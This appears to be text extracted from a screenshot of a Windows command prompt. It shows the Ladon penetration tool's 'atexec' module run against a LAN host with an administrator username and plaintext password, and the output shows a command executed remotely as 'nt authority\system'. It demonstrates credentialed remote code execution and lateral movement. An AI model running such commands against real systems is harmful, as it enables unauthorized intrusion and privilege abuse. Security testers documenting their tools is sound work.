 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon atexec 192.168.1.106 administrator k8gege520 whoami
Ladon 6.5
Start: 2020/5/21 22:23:39
Load AtExec
SmbExec by 0x7556
IPC Connected
^C
C:\Users\k8gege>Ladon atexec 192.168.1.106 administrator k8gege520 whoami
Ladon 6.5
Start: 2020/5/21 22:24:03
Load AtExec
SmbExec by 0x7556
IPC Connected
=====================================================
nt authority\system
C:\Users\k8gege>